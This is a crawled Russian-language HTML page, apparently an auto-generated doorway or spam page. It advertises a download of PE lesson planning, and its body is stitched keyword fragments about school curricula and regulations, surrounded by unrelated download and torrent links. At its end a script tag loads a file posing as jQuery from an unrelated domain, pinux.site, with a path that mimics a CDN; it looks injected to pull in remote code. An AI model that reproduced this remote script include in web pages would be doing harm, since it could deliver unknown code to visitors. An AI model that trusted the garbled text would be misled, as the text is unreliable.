

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-kalendarno-tematicheskoe-planirovanie-urokov-fizkultury.html
body_size: 2462
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать календарно тематическое планирование уроков физкультуры - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать календарно тематическое планирование уроков физкультуры</h2>
                            </header>
                            <p>Федеральный перечень учебников с изменениями на 26 января 2016 года. Федеральный перечень. Календарно-тематическое планирование по физической культуре( 3 часа) ФГОС Лях В.И. Размещение на сайте bus.gov.ru информации об образовательных учреждениях. Перечень технологических карт для учащихся общеобразовательных учреждений. Скачать. 
Ответы на часто задаваемые вопросы: поступление в Домашнюю школу ИнтернетУрок, учебный. cкачать: О порядке проведения инструктажей по ОТ и ТБ с руководителями, работниками. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-wine-dlya-linux-mint-17.html">Wine для linux mint 17</a></li>
                                <li><a href="hyr-kak-polzovatsya-moddingway.html">Как пользоваться moddingway</a></li>
                                <li><a href="hyr-gost-r-51881-2002-status-dokumenta.html">Гост р 51881 2002 статус документа</a></li>
                                <li><a href="hyr-oruzheynye-mody-na-fallout-new-vegas.html">Оружейные моды на fallout new vegas</a></li>
                                <li><a href="hyr-minusinsk-pochta-telefon.html">Минусинск почта телефон</a></li>
                                <li><a href="hyr-akkordy-ty-moya-koroleva-vdohnoveniya.html">Аккорды ты моя королева вдохновения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Материал на тему: Новый СанПиН для школ с изменениями.</li>
<li>Календарно-тематическое планирование по физкультуре.</li>
<li>Размещение на сайте информации.</li>
<li>Технологические карты блюд для меню по СанПиН 2.4.5.2409-08.</li>
<li>Вопросы и ответы - Домашняя школа InternetUrok.</li>
<li>О порядке проведения инструктажей</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-retekstur-neba-skayrim.html">Ретекстур неба скайрим</a></li>
                                            <li><a href="hyr-istoriya-rossii-9-klass-izmozik-uchebnik-skachat.html">История россии 9 класс измозик учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-stalker-vozvraschenie-shrama-2-chast-skachat-torrent.html">Сталкер возвращение шрама 2 часть скачать торрент</a></li>
                                            <li><a href="hyr-pesni-o-vybore-zhiznennogo-puti-skachat-besplatno.html">Песни о выборе жизненного пути скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-raspisanie-prigorodnyh-elektrichek-v-ulan-ude.html">Расписание пригородных электричек в улан удэ</a></li>
                                            <li><a href="hyr-skachat-igru-railworks-train-simulator-cherez-torrent.html">Скачать игру railworks train simulator через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-aura-gruppa-belorussiya-skachat.html">Аура группа белоруссия скачать</a></li>
                                            <li><a href="hyr-ordzhonikidze-gornyackoe-raspisanie.html">Орджоникидзе горняцкое расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
